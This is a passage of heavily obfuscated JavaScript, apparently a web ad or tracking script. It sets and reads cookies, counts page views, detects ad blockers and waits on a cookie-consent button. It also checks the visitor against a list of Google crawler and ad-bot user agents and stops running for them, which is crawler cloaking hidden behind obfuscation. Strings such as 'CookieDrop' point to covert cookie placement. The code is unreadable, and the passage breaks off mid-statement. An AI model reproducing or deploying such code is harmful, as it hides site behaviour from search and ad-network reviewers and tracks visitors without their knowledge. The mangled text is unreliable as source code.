_0x5a4016(_0x4955a0-0x35,_0x4955a0,_0x3aa4fd-0x84,_0x567018-0x1ff);}if(_0x6942c8['feLGM']==='dVHrK'){var _0x1640b0=_0x6942c8[_0x1b8dec(0x3f4,0x468,0x1e2,0x323)](_0x6942c8[_0x551e83(0x66a,0x691,0x754,0x4fe)],_0x407f8b[_0x1b8dec(0x2bd,0x121,0x3be,0x297)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x6942c8[_0x1b8dec(0x38b,0x156,0x5a0,0x151)]))+_0x6942c8[_0x1b8dec(0x466,0x6ed,0x40b,0x52d)],_0x23f1a7=document[_0x551e83(0x460,0x42f,0x1d0,0x37e)][_0x551e83(0x2a9,0x213,0x20,0xfe)](new RegExp(_0x1640b0));if(!_0x23f1a7){if(_0x6942c8[_0x1b8dec(0x72a,0x7fe,0x8aa,0x880)](_0x6942c8[_0x551e83(0x298,0x1bb,0x17c,0x3b2)],_0x6942c8[_0x551e83(0x10f,0x1bb,0xb2,0x437)]))return;else return![];}if(!_0x6942c8['LsrmK'](decodeURIComponent,_0x23f1a7[-0x2*0xf17+0x2688+0x1*-0x859]))return![];return _0x6942c8['LKhbq'](decodeURIComponent,_0x23f1a7[-0x8e4+0x5*0xa5+0x5ac]);}else this[_0x551e83(0x4ad,0x620,0x5f6,0x59d)]();},this[_0x348582(0x6d7,0x7d1,0x7c4,0x56d)]=function(_0x1ee689,_0x46712a,_0x1797d1){function _0x5b747c(_0x206ba6,_0x401cae,_0x392bd3,_0x165e0d){return _0x5a4016(_0x206ba6-0x52,_0x165e0d,_0x392bd3-0x1eb,_0x401cae-0x4ff);}function _0x3b323f(_0x9fca00,_0xf576e4,_0x110ec2,_0x549eea){return _0x348582(_0x9fca00-0x65,_0xf576e4-0xa1,_0x549eea,_0x9fca00- -0x441);}if(_0x6942c8['QkoXN'](_0x6942c8[_0x3b323f(0x1d7,0x3a8,-0x2,0xbb)],_0x6942c8[_0x5b747c(0x4e2,0x6b6,0x766,0x4c4)]))_0x2998d4=!![];else{var _0x39b755='';if(_0x1797d1){var _0x33d062=new Date();_0x33d062[_0x5b747c(0x40e,0x4d9,0x484,0x53d)](0x47*-0x33+-0x166c+0x24a8,-0x256e+-0x1*0x223+0x27cc,0x5cc+0xa46+0xfd7*-0x1),_0x39b755=_0x6942c8['hzJFt'](_0x3b323f(-0x10e,-0xa7,0x142,-0x183),_0x33d062[_0x5b747c(0x7c9,0x805,0x69f,0x89e)+'g']());}document['cookie']=_0x6942c8[_0x5b747c(0x93a,0x83d,0x5fa,0x742)](_0x6942c8[_0x3b323f(-0x71,0x88,-0x1ee,-0xd7)](_0x6942c8[_0x5b747c(0xa9b,0x892,0x965,0x6f1)](_0x1ee689+'=',_0x6942c8[_0x3b323f(0x1fb,0x25,-0x45,0x363)](_0x46712a,'')),_0x39b755),_0x6942c8[_0x5b747c(0x4e4,0x578,0x3ef,0x3de)]);}},this['getDeviceT'+_0x5a4016(0xaa,0x1dc,-0x2,0xef)]=function(){function _0x1daa8e(_0x3bb2e4,_0x3a65b8,_0x40ad26,_0x4da0b6){return _0x5a4016(_0x3bb2e4-0x8c,_0x4da0b6,_0x40ad26-0x67,_0x40ad26-0x1e3);}function _0x41f4b8(_0x22ba58,_0x5a453f,_0x592cfe,_0x23a2d4){return _0x348582(_0x22ba58-0x70,_0x5a453f-0x131,_0x23a2d4,_0x22ba58-0x13d);}if(_0x6942c8[_0x41f4b8(0x650,0x439,0x59d,0x54c)](_0x6942c8['IOSBA'],_0x6942c8[_0x1daa8e(0x772,0x39d,0x501,0x6c2)])){var _0x250eeb='';if(_0x5a3f3b){var _0x454758=new _0x56102e();_0x454758[_0x1daa8e(0x19e,0x205,0x1bd,0x1c9)](0x18e6+-0xef7+-0x9d8,0x100d+-0x2ba+0x4*-0x346,0x1698*-0x1+0x1be*0xd+-0x2d*-0x1),_0x250eeb=_0x6942c8[_0x1daa8e(0x554,0x430,0x2d4,0x4ef)](_0x6942c8[_0x41f4b8(0x487,0x404,0x308,0x269)],_0x454758[_0x1daa8e(0x32e,0x4b4,0x4e9,0x6eb)+'g']());}_0x5a3890['cookie']=_0x6942c8['pCEcQ'](_0x6942c8[_0x1daa8e(0x2af,-0xc,0x198,0x37e)](_0x5f1651,'=')+_0x6942c8[_0x41f4b8(0x779,0x9ea,0x50f,0x900)](_0x28616a,'')+_0x250eeb,_0x6942c8[_0x41f4b8(0x4d6,0x371,0x4b3,0x628)]);}else{if(this[_0x41f4b8(0x840,0x98a,0x5ea,0x7dc)]()){if(_0x6942c8[_0x41f4b8(0x6a0,0x4ba,0x45d,0x8e6)](_0x6942c8['tuYAV'],_0x6942c8[_0x1daa8e(0x186,0x16f,0x3f1,0x285)]))return _0x6942c8[_0x41f4b8(0x617,0x859,0x5e5,0x39e)];else this[_0x1daa8e(-0x69,0x355,0x1d4,0x91)][_0x41f4b8(0x48d,0x223,0x268,0x51e)](_0x6942c8[_0x41f4b8(0x433,0x363,0x477,0x4b8)]),this[_0x41f4b8(0x778,0x990,0x5b8,0x5da)]();}return _0x6942c8[_0x41f4b8(0x805,0x908,0x898,0x703)];}};}function _0x328bc2(){var _0x52dabf={'MTsQt':function(_0x471799,_0x11e1bd){return _0x471799===_0x11e1bd;},'xxTsI':_0x5d897a[_0x5476f2(0x2bc,0x217,0x1a3,0x126)],'batTp':_0x5d897a['lGXdx'],'lLVRb':function(_0x3b7186,_0x5f6626){return _0x5d897a['OQIcx'](_0x3b7186,_0x5f6626);},'NSUSD':_0x5d897a[_0x4ef6b1(0x43e,0x47f,0x3b7,0x4ed)],'cdjYV':_0x5d897a['XTckH'],'ctfZe':_0x5d897a[_0x5476f2(0x3b2,0x613,0x3ee,0x55a)],'qqDay':function(_0x59e674,_0x2cd182){return _0x5d897a['mwrAy'](_0x59e674,_0x2cd182);},'SgfKe':_0x5d897a[_0x4ef6b1(0x4eb,0x43f,0x4e0,0x3cd)],'qcJIs':'Mediapartn'+_0x4ef6b1(0x1eb,0x468,0x415,0x453),'zghzp':_0x5d897a['wTqda'],'MJmOp':_0x4ef6b1(0x506,0x4f4,0x51b,0x2a9)+_0x4ef6b1(0x79b,0x862,0x9a3,0x732)+_0x5476f2(0x26f,0x3cc,0x4f6,0x3b6)+_0x4ef6b1(0x4a8,0x661,0x591,0x7df)+_0x4ef6b1(0x35a,0x545,0x57c,0x4ad)+_0x4ef6b1(0x236,0x465,0x44b,0x67b)+'ebKit/601.'+_0x5476f2(0x22,0x1e8,-0x1b0,0x274)+_0x4ef6b1(0x724,0x51e,0x51f,0x38b)+_0x5476f2(0x3bd,0x5ea,0x238,0x157)+_0x5476f2(0x1d0,-0x75,0x13f,0x41d)+_0x4ef6b1(0x534,0x6b7,0x87b,0x650)+_0x5476f2(0x317,0x278,0x59a,0x3dd)+_0x5476f2(0x523,0x6f5,0x510,0x2ba)+_0x5476f2(0xc5,-0x133,0x48,0x10e)+_0x5476f2(0x1b5,0xd7,0x273,0x303)+_0x4ef6b1(0x71c,0x85a,0x87f,0xa4f)+_0x4ef6b1(0x588,0x5b0,0x566,0x7e4)+_0x5476f2(0x16f,0x1f9,0xf5,0x31)+_0x5476f2(0xa6,0x1db,0x162,0x1d)+'sbot.html)','NdMIk':_0x5d897a['vQSui'],'ZSFLb':_0x5d897a[_0x5476f2(0xaa,0x204,-0x89,-0x19d)],'KHDDl':_0x5d897a[_0x5476f2(0x274,0x2e0,0x4fd,0x137)],'FMjWc':_0x5d897a[_0x5476f2(0xd2,0x4f,0x20b,-0xd1)],'mrQwR':_0x5d897a[_0x4ef6b1(0x660,0x5a1,0x7a2,0x707)],'fJxsb':_0x5d897a[_0x5476f2(0x151,0x2fb,0x1ab,0x6)],'TaWNM':_0x5d897a[_0x5476f2(0xf6,0x188,-0x11a,0x376)],'NfSot':_0x5d897a[_0x5476f2(0x49,-0x1ff,-0x128,-0x12)],'CXKqq':_0x5d897a[_0x5476f2(0xed,0x1cc,0x2b3,0x2e9)],'LUFsp':_0x5d897a['CNZfr'],'aAOBa':_0x5d897a[_0x5476f2(0x443,0x1fa,0x603,0x6bd)],'heMZb':_0x5d897a[_0x5476f2(0x40d,0x5b1,0x5f5,0x4df)],'SnkJN':_0x5d897a[_0x5476f2(0x150,-0xa,-0xc2,-0x1e)],'gfwfQ':_0x5d897a['QTVlC'],'NSAPL':_0x5d897a['owafj'],'MRWPK':_0x4ef6b1(0x726,0x66e,0x675,0x809),'DTdiY':_0x5d897a[_0x4ef6b1(0x548,0x35d,0x5d4,0x412)],'tzfAz':_0x5476f2(0x462,0x455,0x697,0x2f0),'dKJzH':_0x5476f2(0x446,0x1be,0x1c7,0x200)+'ageViews','zIhUt':function(_0x4568c7,_0x372170){function _0x401ca2(_0xf1676e,_0x3dc3cf,_0x10f5b0,_0x5dd400){return _0x5476f2(_0x3dc3cf-0x416,_0x5dd400,_0x10f5b0-0x163,_0x5dd400-0x1d6);}return _0x5d897a[_0x401ca2(0x2c5,0x4a2,0x701,0x6b9)](_0x4568c7,_0x372170);},'LFise':_0x5d897a['Ttvnc'],'paDsP':'Defined\x20me'+_0x4ef6b1(0x5ca,0x57d,0x48e,0x7b8),'xEpPq':_0x5d897a[_0x5476f2(0x2c,-0x23c,0xaa,0x1d3)],'PDWXI':_0x5d897a[_0x4ef6b1(0x145,0x370,0x1ca,0x1bb)],'tNIqm':_0x5d897a[_0x4ef6b1(0x4ab,0x676,0x63b,0x7d6)],'RfYLK':_0x5d897a[_0x4ef6b1(0x516,0x35e,0x444,0xf9)],'nmXTZ':_0x5476f2(0x2ea,0x500,0x4d9,0x229)+_0x5476f2(0x190,0x3cb,-0xbb,0x22d)+'ed','qgHfe':_0x5d897a['LuoXC'],'dTktd':function(_0x3937a4,_0x2bd70c){function _0xd7a7c6(_0x59ef37,_0x2564f2,_0x576f8c,_0x42d11b){return _0x4ef6b1(_0x59ef37-0x47,_0x2564f2- -0x458,_0x576f8c,_0x42d11b-0xa);}return _0x5d897a[_0xd7a7c6(0x155,0x74,-0x11d,0x135)](_0x3937a4,_0x2bd70c);},'ESkOX':_0x5d897a[_0x4ef6b1(0x220,0x42a,0x1e2,0x4e5)],'IKkHT':function(_0x56024e,_0x27eb0a){return _0x5d897a['tfVpV'](_0x56024e,_0x27eb0a);},'waWYL':function(_0x18b702,_0x40b705){function _0x1b7804(_0x1384d7,_0x244742,_0x18ec0f,_0x572c98){return _0x4ef6b1(_0x1384d7-0x45,_0x572c98- -0x1d0,_0x18ec0f,_0x572c98-0x1);}return _0x5d897a[_0x1b7804(0x5ab,0x281,0x3aa,0x392)](_0x18b702,_0x40b705);},'hzNSu':_0x5d897a[_0x4ef6b1(0x665,0x7cd,0x6a6,0x623)],'TzjSt':_0x4ef6b1(0x5fa,0x40b,0x4c0,0x63d),'AVsja':function(_0x238550,_0x3ab295){function _0x5344b2(_0x448f94,_0x47a06c,_0x303b6a,_0x9a5c7d){return _0x5476f2(_0x448f94-0x32a,_0x303b6a,_0x303b6a-0xf0,_0x9a5c7d-0x1ac);}return _0x5d897a[_0x5344b2(0x812,0x6dc,0x5d3,0x9ae)](_0x238550,_0x3ab295);},'fyDpf':_0x5d897a[_0x4ef6b1(0x3dd,0x365,0x3fb,0x18b)],'SMDvC':'ctXBX','haIEj':'VBLPY','ZpNLQ':function(_0x49df64,_0x17d808,_0x42d5ed){return _0x49df64(_0x17d808,_0x42d5ed);},'Ohiug':function(_0x20e6ef,_0x2ca994,_0x461291){function _0x53b9ad(_0x302e51,_0x3f5a2f,_0x2ba951,_0x51f5af){return _0x4ef6b1(_0x302e51-0xaf,_0x2ba951- -0x4e,_0x3f5a2f,_0x51f5af-0x72);}return _0x5d897a[_0x53b9ad(0x4fc,0x465,0x698,0x7c1)](_0x20e6ef,_0x2ca994,_0x461291);},'gXVot':_0x5d897a['aGoRA'],'TXmhu':function(_0x525d95,_0x2222ed){return _0x525d95+_0x2222ed;},'nAwiF':function(_0x4d3dbb,_0x131288){function _0x3c550d(_0x5e328a,_0x4c6feb,_0x46fed3,_0x1de3d5){return _0x5476f2(_0x5e328a-0x218,_0x1de3d5,_0x46fed3-0x7f,_0x1de3d5-0x140);}return _0x5d897a[_0x3c550d(0x58b,0x49c,0x556,0x70c)](_0x4d3dbb,_0x131288);},'zGdhp':_0x5d897a[_0x4ef6b1(0x6dc,0x7d3,0x6a3,0x980)],'DrYnW':_0x4ef6b1(0x640,0x70d,0x6d2,0x795),'nWHyg':_0x5d897a[_0x4ef6b1(0x768,0x5cd,0x4f8,0x7b1)],'eiXUE':_0x5d897a[_0x4ef6b1(0x3f1,0x418,0x349,0x2c3)],'MnIJd':_0x5d897a[_0x5476f2(0x269,0x4d9,0x4d,0x3fb)],'WzCmx':_0x5d897a['uVjhM'],'nuSfS':_0x5476f2(0x2cc,0x45c,0x548,0x1a8),'fembj':function(_0xfba046,_0x2cf196,_0x492eeb){function _0x505aae(_0x3f1990,_0xd04cd2,_0x37ff0c,_0x54f876){return _0x4ef6b1(_0x3f1990-0x199,_0x37ff0c- -0x4c4,_0x54f876,_0x54f876-0xb4);}return _0x5d897a[_0x505aae(-0x31,-0x4a,-0x110,0x77)](_0xfba046,_0x2cf196,_0x492eeb);},'nJqmy':_0x4ef6b1(0x8cf,0x656,0x77a,0x639),'mdSkT':_0x5d897a['udbFp'],'nbXNq':function(_0x1ce8b0,_0x491d73){function _0xb9bf66(_0x3ba0dd,_0x38585a,_0x2c8f2b,_0x393e0e){return _0x4ef6b1(_0x3ba0dd-0x1e2,_0x393e0e-0x1ca,_0x3ba0dd,_0x393e0e-0x17f);}return _0x5d897a[_0xb9bf66(0x7e4,0x6fd,0x965,0x7e4)](_0x1ce8b0,_0x491d73);},'FxUWi':_0x5d897a[_0x4ef6b1(0x693,0x485,0x57d,0x6d3)],'YMOVG':_0x4ef6b1(0x499,0x5b8,0x74d,0x74b)+_0x4ef6b1(0x60a,0x7ee,0x7db,0xa33)+'ue)','zNjkn':_0x5d897a[_0x5476f2(0x146,0x1fb,0x1e0,-0x29)],'TULPa':_0x4ef6b1(0x72a,0x824,0x78d,0x789)+_0x5476f2(0x200,0xd,0x4c,-0xa)+_0x4ef6b1(0x909,0x810,0x629,0x84e),'WOTwF':_0x5d897a[_0x5476f2(0x4a2,0x681,0x219,0x4ef)],'XhGCR':_0x5476f2(0x20f,0x191,0x45a,0x224),'MMFso':'CookieDrop'+_0x4ef6b1(0x3b8,0x4ca,0x476,0x2aa)+'ed'};this[_0x5476f2(0x427,0x287,0x644,0x4ef)]=function(_0x3c58c2){function _0x30b238(_0x109ab1,_0xced622,_0x18732a,_0x1ef837){return _0x4ef6b1(_0x109ab1-0x6a,_0x109ab1- -0x163,_0xced622,_0x1ef837-0x1d4);}function _0x2d2b21(_0x35dbf1,_0x4fe52b,_0x48816f,_0xc9b7d1){return _0x5476f2(_0xc9b7d1-0x191,_0x35dbf1,_0x48816f-0x12e,_0xc9b7d1-0x10c);}return _0x52dabf[_0x2d2b21(0x4bc,0x172,0x4ed,0x33b)]('wXhED','gsSZD')?(this[_0x30b238(0x25f,0xdb,0x3c3,0x65)]=new _0x33b234(_0x521d7e),this):(this['adParams']=new _0x3ad302(_0x3c58c2),this);},this[_0x5476f2(0x1bd,0x1e7,0x134,0x346)]=function(){function _0x450047(_0x4b52ee,_0x4790a9,_0x4a1602,_0x2e3f01){return _0x5476f2(_0x4b52ee- -0x15,_0x4790a9,_0x4a1602-0x4b,_0x2e3f01-0x13);}var _0x416acb={'TOVZI':_0x5deefe(0x646,0x72f,0x57a,0x543),'GJbcO':'Event\x20List'+_0x5deefe(0x460,0x143,0x2b1,0x1dc)+'ed','hhTWH':_0x450047(0x249,0x461,0x182,0x1f2),'kNJFr':_0x5deefe(0x349,0x46e,0x3c8,0x52e)+_0x5deefe(0x436,0x2d2,0x340,0x24c)+_0x5deefe(0x717,0x607,0x53c,0x51a),'LWuAZ':_0x52dabf[_0x5deefe(0x41a,0x703,0x562,0x556)],'ucLnZ':_0x52dabf[_0x5deefe(0x570,0x26c,0x3a8,0x355)],'cEcvZ':function(_0x2552fc,_0x530390){return _0x52dabf['lLVRb'](_0x2552fc,_0x530390);},'hFTmf':_0x52dabf[_0x450047(0x21f,0x1cc,0x87,0x15c)],'OyMmd':_0x52dabf['cdjYV'],'oLujw':function(_0x336e19,_0x3c64bf){function _0x27f6d6(_0x5bd2c6,_0x21f8b6,_0x1038f7,_0x190d94){return _0x5deefe(_0x21f8b6,_0x21f8b6-0xad,_0x1038f7-0x90,_0x1038f7- -0x206);}return _0x52dabf[_0x27f6d6(-0x35a,0x8e,-0x11e,-0x1bb)](_0x336e19,_0x3c64bf);},'jXlwC':_0x52dabf[_0x5deefe(0x4ca,0x370,0x93,0x268)]};function _0x5deefe(_0xe348a2,_0x55a889,_0x2fb869,_0x131dcf){return _0x4ef6b1(_0xe348a2-0x8b,_0x131dcf- -0x2f6,_0xe348a2,_0x131dcf-0x177);}if(_0x52dabf[_0x450047(0xfe,0x36a,0x280,-0xaa)](_0x52dabf[_0x450047(0x97,-0x1d,-0xd3,-0x1d5)],_0x450047(0x1d5,0x43b,0x115,0x45f)))_0x37978a['addEventLi'+_0x5deefe(0x4c9,0x2e7,0x34,0x2ac)](_0x416acb[_0x5deefe(0x24e,-0xff,-0x138,0xc6)],function(){this['run']();}[_0x450047(0x4b7,0x49c,0x4fe,0x3f7)](this)),this[_0x450047(0x6b,-0x20b,0x1ea,-0x34)]['debug'](_0x416acb[_0x450047(0x46f,0x23c,0x3c3,0x58b)]);else{var _0x4265a6=new _0x509d07(this['adParams']),_0xdac5fb=[_0x5deefe(0x159,0x5ce,0x133,0x38a)+'e\x20(+https:'+_0x450047(0x170,0x20c,-0xe4,0x3c8)+'rs.google.'+_0x5deefe(0x1fe,0x51e,0x404,0x37b)+'ters/APIs-'+_0x5deefe(0x390,0x3c7,0x1fd,0x166)+'l)',_0x52dabf[_0x450047(0x94,0x103,-0x1bd,0x267)],_0x52dabf[_0x5deefe(0x4ca,0x2b9,0x56b,0x4e0)],_0x52dabf['MJmOp'],_0x52dabf[_0x450047(0x474,0x6b2,0x1ff,0x54c)],_0x52dabf['ZSFLb'],'Googlebot-'+_0x450047(0x508,0x66a,0x406,0x6dd),_0x52dabf[_0x450047(0x29b,0x45b,0x521,0x95)],_0x52dabf['FMjWc'],'gooMozilla'+_0x450047(0x14d,0x1a2,0x2c9,0x42)+_0x450047(0x274,0xa7,0x131,0xd5)+_0x450047(0x6a,0x1d2,-0x2b,0x2c8)+_0x450047(0x485,0x64d,0x27d,0x679)+_0x5deefe(0x537,0x29f,0x2fa,0x502)+_0x450047(0x17a,-0xf9,-0x8f,0x316)+'lebot/2.1;'+_0x450047(0x35b,0x54e,0x4ec,0x208)+'ww.google.'+_0x450047(0x37c,0xfc,0x220,0x3c5)+_0x450047(0x2ee,0x553,0x2d4,0x19f)+_0x5deefe(0x146,0x360,0x62c,0x3c0)+'afari/537.'+_0x5deefe(0x163,0x172,0xe0,0x23d),_0x52dabf[_0x450047(0x86,0x181,-0xa0,-0xb2)],_0x450047(0xeb,-0x4e,0x1ca,0xc3)+_0x5deefe(0x3de,0x53e,0x601,0x4b6)+_0x5deefe(0x17b,0x5ca,0x459,0x3cb)+_0x5deefe(0x177,0x353,0x99,0x2a1)+_0x450047(0x4ac,0x6d2,0x60b,0x5d1)+'/www.googl'+_0x5deefe(0x119,0x5bd,0x237,0x346)+_0x5deefe(0xfe,0x3b1,0x27e,0x2de),_0x52dabf['fJxsb'],_0x5deefe(0x255,-0xd9,0x17b,0x155)+_0x5deefe(0x386,0xa3,0x1b8,0x1fd)+_0x5deefe(0x246,-0xb9,0x25d,0x17e)+'ww.google.'+_0x450047(0x2fa,0x22d,0x2d5,0x4db)+'tcher.html'+')',_0x52dabf[_0x450047(0x13d,0x1e9,-0xca,0x319)],_0x52dabf[_0x5deefe(-0xea,-0xa1,0x155,0x8e)],_0x52dabf[_0x450047(0x110,0x2e4,-0x39,-0x171)],_0x52dabf['LUFsp'],_0x52dabf['aAOBa'],_0x52dabf['heMZb'],_0x52dabf['SnkJN'],_0x52dabf[_0x5deefe(0x3e6,0x3c7,0x4a2,0x465)],_0x52dabf[_0x450047(0x43e,0x3a6,0x633,0x396)],_0x52dabf['MRWPK']];if(_0xdac5fb['includes'](window[_0x450047(0x250,0x2b8,0x131,0x416)][_0x5deefe(0x6ab,0x706,0x66f,0x4ed)])){this[_0x5deefe(0x121,0x2c6,0x23,0xcc)][_0x5deefe(-0x6b,-0x153,0x4a,0x10b)](_0x52dabf[_0x5deefe(0x1ee,0x11a,0x34a,0x177)]);return;}if(!this[_0x5deefe(-0x15,0x2cc,-0x1a0,0xcc)]){if(_0x52dabf[_0x450047(0x195,0x51,0x1f3,-0xe)](_0x52dabf['tzfAz'],_0x52dabf[_0x450047(0x5f,0x235,0x1dc,-0x45)]))return;else var _0x310845=new _0x1b9c16()[_0x5deefe(0x2f5,0x758,0x474,0x538)](_0x49fbef=>{_0x310845=_0x347b75[_0xb67855(0x578,0x67f,0x7e1,0x638)](_0x49fbef['srcElement'][_0xb67855(0x6b9,0x60a,0x855,0x72f)+'xt']);function _0x2c256b(_0x25a282,_0x2b6994,_0xd53f6b,_0x38b897){return _0x450047(_0xd53f6b- -0x216,_0x2b6994,_0xd53f6b-0x17c,_0x38b897-0xb0);}function _0xb67855(_0x19c3a2,_0x1cbf18,_0x4899e4,_0x8d859a){return _0x5deefe(_0x8d859a,_0x1cbf18-0x33,_0x4899e4-0x15a,_0x4899e4-0x2ee);}_0x310845[_0xb67855(0x2bf,0x553,0x3f9,0x271)]=_0x1bfce2[_0xb67855(0x465,0x1c1,0x354,0x556)](_0x416acb[_0xb67855(0x9eb,0x53d,0x766,0x81b)])||_0x310845[_0x2c256b(-0x1bb,-0x1a,-0x65,-0xd7)],_0x53a573[_0xb67855(0x80c,0x46d,0x6c6,0x877)](()=>{function _0x57bdf5(_0x19d551,_0x52ce94,_0x20e8da,_0x514cfd){return _0x2c256b(_0x19d551-0x1db,_0x52ce94,_0x20e8da-0x5c9,_0x514cfd-0x1a1);}function _0x5d4a5a(_0x100942,_0x442c34,_0x34d999,_0x46fd4d){return _0x2c256b(_0x100942-0x124,_0x442c34,_0x100942-0x63,_0x46fd4d-0x18);}_0x241d23[_0x5d4a5a(0x25f,0x3be,0x296,0x463)](_0x310845)[_0x57bdf5(0x46b,0x4fc,0x55b,0x6de)]();});});}if(this['adParams'][_0x5deefe(0xde,0x285,0x111,0x17f)+'ns']()[_0x5deefe(0x153,0x140,0x27e,0x2fa)]<-0x345*-0x4+-0x1b97+0xe84)return;var _0x4f63e9=this['getCookie'](_0x52dabf[_0x5deefe(0x148,0x594,0x59f,0x35a)]);if(_0x4f63e9){if(_0x52dabf[_0x5deefe(0x1b0,0x196,0x3f7,0x40f)](_0x52dabf[_0x450047(0x1fd,0xbd,0x10a,0x43e)],_0x450047(0x283,0x20c,0x3a0,0x32b))){this[_0x450047(0x6b,0x84,0x1bf,0x2d9)][_0x5deefe(-0x112,-0xcc,0x1ee,0x10b)](_0x416acb[_0x450047(0x336,0x186,0x3d8,0x47a)]),_0xc7ecdc=_0x4d1ae2['parse'](_0x287e72);if(!_0x2f7636['r']){var _0x47542f={};_0x47542f['cC']=_0x50fd0c['countryCod'+'e'],_0x47542f['r']=_0xc78bbc[_0x5deefe(0x278,0x28f,0x3a,0x12b)],_0x496785['setCookie'](_0x5deefe(-0xeb,0x196,-0x5f,0x158),_0x49f63c[_0x450047(0x251,0x452,0x102,0x3b4)](_0x47542f),0xfd*-0x9+0x1a7f+0x3*-0x5d6),this[_0x5deefe(-0xd5,0xdd,0x262,0xcc)][_0x450047(0xaa,0x24a,-0x69,0x26d)](_0x416acb['cEcvZ'](_0x416acb[_0x5deefe(-0x1bc,-0xb3,-0x7,0x9c)](_0x416acb[_0x450047(0xb5,0x1e8,-0x100,0xcc)],_0x1c139a[_0x450047(0x141,0x6b,-0xfe,0x13f)+'e'])+_0x416acb[_0x450047(0x1e1,0x1bf,-0x99,0xf8)],_0x5032db['region']));}this['adBlockDet'+_0x5deefe(0x210,0x248,0x417,0x293)]()[_0x450047(0x4d7,0x3db,0x53d,0x729)](function(){function _0x400100(_0x4271b6,_0x593ef4,_0x1889c8,_0x9d96f6){return _0x5deefe(_0x4271b6,_0x593ef4-0x9,_0x1889c8-0x179,_0x593ef4-0x120);}function _0x4a9684(_0x181260,_0xfd11b6,_0x3eb6c8,_0x36779d){return _0x5deefe(_0x36779d,_0xfd11b6-0x157,_0x3eb6c8-0x1e0,_0xfd11b6- -0x150);}this['adParams'][_0x400100(0x2d0,0x22b,0x1e3,0x29a)](_0x4a9684(0x2b2,0x172,0x2a4,-0xaf)+'k.\x20(contin'+_0x400100(0x249,0x29a,0x1db,0xbb)),_0xac68c4[_0x4a9684(0x4f6,0x2a6,0x5f,0x469)]();}[_0x5deefe(0x3b1,0x5bf,0x68b,0x518)](this),function(){function _0x39da77(_0x2eeae5,_0x175ddd,_0x292eea,_0x38d02b){return _0x5deefe(_0x175ddd,_0x175ddd-0x17a,_0x292eea-0x109,_0x292eea-0x4c1);}function _0xd8a799(_0x3680b1,_0x571984,_0xd30082,_0x562eb8){return _0x5deefe(_0x3680b1,_0x571984-0x3d,_0xd30082-0x1e3,_0xd30082-0x1a8);}this[_0x39da77(0x52c,0x6b2,0x58d,0x672)][_0xd8a799(0x96,0x386,0x2b3,0x31d)](_0x416acb[_0x39da77(0x889,0x4e0,0x6f8,0x77b)]),_0x5c0f2c[_0x39da77(0x817,0x89e,0x6fc,0x6a6)+_0x39da77(0xa3e,0x882,0x890,0x99b)](_0x416acb[_0xd8a799(0x81f,0x859,0x631,0x835)]),_0x2cf075['run']();}[_0x450047(0x4b7,0x59f,0x5ed,0x3ee)](this));}else _0x4f63e9++,_0x4265a6[_0x5deefe(0x5ac,0x463,0x3c2,0x328)](_0x52dabf['dKJzH'],_0x4f63e9,0x2121*0x1+-0x2*-0xc97+-0x1*0x3a37);}else _0x4265a6[_0x450047(0x2c7,0x2c2,0x3fa,0x54a)](_0x52dabf[_0x450047(0x2f9,0x149,0x4da,0x506)],0x5*0x346+-0xbe*0x1d+0x1*0x529,0xa*0xd7+0x1dda+0x2c*-0xde);this[_0x450047(0x6b,0x19b,0x116,0x2c4)][_0x450047(0xaa,0x16e,0x275,0x2da)](_0x52dabf[_0x450047(0xdb,-0x105,0xf0,0x1d1)]);if(this[_0x450047(0x6b,-0x217,0x196,-0x121)][_0x5deefe(0x1a5,0x17f,0xba,0x338)+'quired']()){if(_0x52dabf[_0x450047(0x3ae,0x248,0x496,0x407)](_0x52dabf[_0x450047(0x285,0x4af,0x36,0x26f)],_0x52dabf[_0x5deefe(0x116,0x1a9,0x4f6,0x2e6)]))_0x256c4d[_0x5deefe(0x1e2,0x1a6,0x41a,0x3f6)]();else{this[_0x450047(0x6b,-0x155,0x1c8,-0x203)]['debug']('Cookie\x20Req'+'uired'),cookieAccept=document['getElement'+'ById'](_0x52dabf[_0x450047(0x42f,0x2b3,0x266,0x386)]);if(cookieAccept){if(_0x52dabf[_0x5deefe(0xee,0x29e,0x55a,0x35e)]===_0x52dabf[_0x5deefe(0x5c7,0x484,0x182,0x35e)])cookieAccept[_0x5deefe(0xec,0x7f,0x356,0x2e7)+_0x450047(0x24b,0x3f8,0x271,0xaa)](_0x52dabf[_0x5deefe(0x2c3,0x39e,0x684,0x4ce)],function(){function _0x32b3ba(_0x502cdd,_0x30aa6c,_0x4c25ad,_0x6e2e7b){return _0x450047(_0x30aa6c-0x489,_0x6e2e7b,_0x4c25ad-0x127,_0x6e2e7b-0x15b);}this[_0x32b3ba(0x618,0x81e,0x818,0x820)]();}[_0x450047(0x4b7,0x455,0x470,0x395)](this)),this[_0x5deefe(-0x188,0x350,0x315,0xcc)][_0x450047(0xaa,0x290,-0x23,0x238)](_0x52dabf[_0x5deefe(0x57,0x1c3,0x26c,0x10a)]);else{if(!this[_0x450047(0x331,0x138,0x4cf,0x3cb)][_0x450047(0x1b6,0x223,0x3b5,0x30c)])this[_0x450047(0x331,0x263,0x218,0x1c1)]['debugCount']=0x737+0x3c4+0xafb*-0x1;this['config']['debugCount']++;if(this['config'][_0x450047(0xaa,-0x73,0x9d,-0x1b4)])_0x33e788['log'](_0x416acb[_0x5deefe(0x2e2,0x2c1,0x386,0x28f)](this[_0x450047(0x331,0x1f9,0x44b,0x366)]['debugCount']+_0x416acb[_0x5deefe(0x4e3,0x1bb,0x344,0x3c7)],_0x369efb));}}}}else this[_0x450047(0x6b,-0x173,-0x37,0x2c3)]['debug'](_0x52dabf[_0x450047(0x301,0x432,0x4cc,0x534)]),this['run']();}},this[_0x5476f2(0x1a,0xa9,-0xe5,0x158)]=function(_0x894dd9){function _0x6a00b2(_0xdb71f4,_0x361c6e,_0x3fc706,_0x52d94c){return _0x4ef6b1(_0xdb71f4-0x17d,_0x3fc706- -0x12,_0xdb71f4,_0x52d94c-0x1d3);}function _0x2b76f9(_0x214813,_0x1b2536,_0x35ed18,_0x5470c8){return _0x5476f2(_0x214813-0x2ef,_0x35ed18,_0x35ed18-0x19d,_0x5470c8-0x13d);}if(_0x52dabf[_0x6a00b2(0x736,0x31d,0x551,0x393)](_0x52dabf['ESkOX'],_0x52dabf[_0x6a00b2(0x438,0x70e,0x4e8,0x6a3)])){var 